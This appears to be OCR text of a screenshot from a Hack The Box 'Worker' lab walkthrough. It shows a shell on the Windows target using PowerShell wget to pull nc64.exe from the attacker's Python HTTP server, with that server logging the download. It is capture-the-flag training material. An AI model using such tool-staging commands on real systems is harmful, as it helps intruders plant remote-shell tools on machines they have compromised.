 _zsh_tmux_plugin_run
File Actions Edit View Help
Users
Windows
inetpub
pagefile.sys
temp
c:\>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> wget http://10.10.14.54:8000/nc64.exe -outfile c:\temp\nc64.exe
wget http://10.10.14.54:8000/nc64.exe -outfile c:\temp\nc64.exe
PS C:\> cd temp
cd temp
PS C:\temp> ls
ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2020-08-27 08:16 45272 nc64.exe
PS C:\temp>
~/Dropbox/Documents/htb/boxes/worker ❯ python -m SimpleHTTPServer 02:15:43 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.203 - - [27/Aug/2020 02:16:37] "GET /nc64.exe HTTP/1.1" 200 -
0 kali 1:0 0:sudo- 1:nc* 2:ruby2.7 02:17:03 27-Aug-20 kali
_zsh_tmux_plugin_run 11:17 AM